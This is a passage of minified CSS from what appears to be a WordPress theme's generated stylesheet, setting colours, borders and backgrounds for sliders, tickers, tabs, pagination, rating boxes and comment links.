!important}.post-preset-ts_1490125461495 .perex,.post-preset-ts_1490125461495 .format-link .box,.post-preset-ts_1490125461495 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461495 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461495 .post-tags ul.tag-list a{color:#048cd4;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461495 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461495 #page-nav a .post_page{border-color:#dcdcdc;color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-carousel-wrapper{background-color:#ededed;border-color:#dcdcdc}div.ticker-preset-ts_1490125463135.jaw-ticker .main-title,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125463135.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider p{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description{background-color:#ededed;color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 p,div.post-preset-ts_1490125463135 h1,div.post-preset-ts_1490125463135 h2,div.post-preset-ts_1490125463135 h3,div.post-preset-ts_1490125463135 h4,div.post-preset-ts_1490125463135 h5,div.post-preset-ts_1490125463135 h6,div.post-preset-ts_1490125463135 label,div.post-preset-ts_1490125463135 .error404,div.post-preset-ts_1490125463135 ul,div.post-preset-ts_1490125463135 .jw-custom-text{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#ededed}div.post-preset-ts_1490125463135 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .post-comments-labes a,div.post-preset-ts_1490125463135 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_big_left .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_center .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_right .section-name,div.post-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}div.post-preset-ts_1490125463135 a{color:#3d3d3d}div.post-preset-ts_1490125463135 a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog.blog_special .box,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw_blog .quote-author,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw_blog .mashsb-count,div.post-preset-ts_1490125463135 .jaw-single .quote-author,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog input#submit,div.post-preset-ts_1490125463135 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125463135 .jaw_blog p,div.post-preset-ts_1490125463135 .jaw_blog li,div.post-preset-ts_1490125463135 .jaw_blog h1,div.post-preset-ts_1490125463135 .jaw_blog h2,div.post-preset-ts_1490125463135 .jaw_blog h3,div.post-preset-ts_1490125463135 .jaw_blog h4,div.post-preset-ts_1490125463135 .jaw_blog h5,div.post-preset-ts_1490125463135 .jaw_blog h6,div.post-preset-ts_1490125463135 .jaw-single p,div.post-preset-ts_1490125463135 .jaw-single li,div.post-preset-ts_1490125463135 .jaw-single h1,div.post-preset-ts_1490125463135 .jaw-single h2,div.post-preset-ts_1490125463135 .jaw-single h3,div.post-preset-ts_1490125463135 .jaw-single h4,div.post-preset-ts_1490125463135 .jaw-single h5,div.post-preset-ts_1490125463135 .jaw-single h6{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .meta_divider,div.post-preset-ts_1490125463135 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125463135 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125463135 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125463135 .element.format-quote>.box,div.post-preset-ts_1490125463135 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-timeline-border span,div.post-preset-ts_1490125463135 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125463135 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125463135 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125463135 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-google-fonts,div.post-preset-ts_1490125463135 .jw-el-icon span{color:#3d3d3d !important}div.post-preset-ts_1490125463135 .jaw-showcase-icon{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .panel{color:#3d3d3d}div.post-preset-ts_1490125463135 .panel .panel-title{color:#444}div.post-preset-ts_1490125463135 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw_login a,div.post-preset-ts_1490125463135 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(237,237,237,0.9)}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler:hover .revealed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125463135 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125463135 .timeTo-countdown .counter,div.post-preset-ts_1490125463135 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125463135 .timeTo-countdown .counter>div{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-heading{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-body{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content{background-color:#ededed;border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content p{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:hover{background-color:#ededed}div.post-preset-ts_1490125463135 .format-link .perex,div.post-preset-ts_1490125463135 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125463135 .list_of_categories a{color:#929292}div.post-preset-ts_1490125463135 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125463135 input,div.post-preset-ts_1490125463135 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .blockquote-container{background:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125463135 .btn,div.post-preset-ts_1490125463135 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .btn a,div.post-preset-ts_1490125463135 .btn a:hover,div.post-preset-ts_1490125463135 input[type="submit"] a,div.post-preset-ts_1490125463135 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .login-submit input,div.post-preset-ts_1490125463135 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125463135 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 .tab-post-widget-content .date,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 td,div.post-preset-ts_1490125463135 th,div.post-preset-ts_1490125463135 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125463135,.post-categories-labels a.category-preset-ts_1490125463135:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125463135 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-one-rating-number,.post-preset-ts_1490125463135 .jaw-rating-positives,.post-preset-ts_1490125463135 .jaw-rating-negatives,.post-preset-ts_1490125463135 .jaw-one-rating-row{color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125463135 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125463135 .format-quote .image,.post-preset-ts_1490125463135 .format-link .image{color:#3d3d3d}.post-preset-ts_1490125463135 .comment-content p a,.post-preset-ts_1490125463135 .comment-content h1 a,.post-preset-ts_1490125463135 .comment-content h2 a,.post-preset-ts_1490125463135 .comment-content h3 a,.post-preset-ts_1490125463135 .comment-content h4 a,.post-preset-ts_1490125463135 .comment-content h5 a,.post-preset-ts_1490125463135 .comment-content h6 a,.post-preset-ts_1490125463135 .comment-content li a,.post-preset-ts_1490125463135 .classic-page-content p a,.post-preset-ts_1490125463135 .classic-page-content h1 a,.post-preset-ts_1490125463135 .classic-page-content h2 a,.post-preset-ts_1490125463135 .classic-page-content h3 a,.post-preset-ts_1490125463135 .classic-page-content h4 a,.post-preset-ts_1490125463135 .classic-page-content h5 a,.post-preset-ts_1490125463135 .classic-page-content h6 a,.post-preset-ts_1490125463135 .classic-page-content li a,.post-preset-ts_1490125463135 .jaw-after-perex p a,.post-preset-ts_1490125463135 .jaw-after-perex h1 a,.post-preset-ts_1490125463135 .jaw-after-perex h2 a,.post-preset-ts_1490125463135 .jaw-after-perex h3 a,.post-preset-ts_1490125463135 .jaw-after-perex h4 a,.post-preset-ts_1490125463135 .jaw-after-perex h5 a,.post-preset-ts_1490125463135 .jaw-after-perex h6 a,.post-preset-ts_1490125463135 .jaw-after-perex li a,.post-preset-ts_1490125463135 .jaw-perex-content p a,.post-preset-ts_1490125463135 .jaw-perex-content h1 a,.post-preset-ts_1490125463135 .jaw-perex-content h2 a,.post-preset-ts_1490125463135 .jaw-perex-content h3 a,.post-preset-ts_1490125463135 .jaw-perex-content h4 a,.post-preset-ts_1490125463135 .jaw-perex-content h5 a,.post-preset-ts_1490125463135 .jaw-perex-content h6 a,.post-preset-ts_1490125463135 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125463135 .comment-content p a:hover,.post-preset-ts_1490125463135 .comment-content h1 a:hover,.post-preset-ts_1490125463135 .comment-content h2 a:hover,.post-preset-ts_1490125463135 .comment-content h3 a:hover,.post-preset-ts_1490125463135 .comment-content 